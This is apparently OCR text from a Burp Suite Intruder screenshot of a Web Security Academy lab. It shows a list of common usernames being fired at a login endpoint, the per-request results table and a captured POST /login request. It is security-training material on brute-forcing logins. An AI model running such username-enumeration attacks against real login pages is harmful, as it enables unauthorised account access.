 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on
different
ways.
Payload set: 1 Payload count: 101
Payload type: Simple list Request count: 101
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloa
Paste
Load ...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
mysql
user
Add Enter a new item
Add from list ...
? Payload processing
You can define rules to perform various processing tasks on each payload before
Add
Edit
Remove
Up
Down
Enabled Rule
Attack Save Columns 3. Intruder attack of https://0aaf0003030a0ba88062fd3a00c80058.web-security-academ...
Results Positions Payloads Resource pool Settings
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
51 al 200 3250
0 200 3248
1 carlos 200 3248
2 root 200 3248
3 admin 200 3248
4 test 200 3248
5 guest 200 3248
6 info 200 3248
7 adm 200 3248
8 mysql 200 3248
9 user 200 3248
10 administrator 200 3248
11 oracle 200 3248
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0aaf0003030a0ba88062fd3a00c80058.web-security-academy.net
3 Cookie: session=QSYgQxTYtPYxxxunZ9CTBi3vRTFeXF9Y
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: https://0aaf0003030a0ba88062fd3a00c80058.web-security-academy.net
11 Referer: https://0aaf0003030a0ba88062fd3a00c80058.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
? Search... 0 matches
Finished